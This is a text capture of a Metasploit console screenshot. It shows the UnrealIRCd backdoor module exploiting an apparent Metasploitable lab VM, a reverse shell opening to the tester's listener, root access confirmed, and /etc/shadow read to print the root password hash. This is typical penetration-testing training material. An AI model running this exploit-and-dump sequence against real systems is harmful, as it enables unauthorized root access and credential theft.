 Metasploit Pro Console
File Edit View Help
[*] Started reverse TCP double handler on 192.168.179.1:4444
[*] 192.168.179.102:6667 - Connected to 192.168.179.102:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.179.102:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hyAAP1ub4Sd9EYB9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "hyAAP1ub4Sd9EYB9\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.179.1:4444 -> 192.168.179.102:52273)
at 2016-12-08 10:11:42 +0700
[*] Session 1 created in the background.
msf exploit(unreal_ircd_3281_backdoor) > sessions -i l
[-] Invalid session identifier: l
msf exploit(unreal_ircd_3281_backdoor) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell unix 192.168.179.1:4444 -> 192.168.179.102:52273 (192.
168.179.102)
msf exploit(unreal_ircd_3281_backdoor) > sessions -i 1
[*] Starting interaction with 1...
whoami
root
hostname
metasploitable
grep root /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
Ready 39x80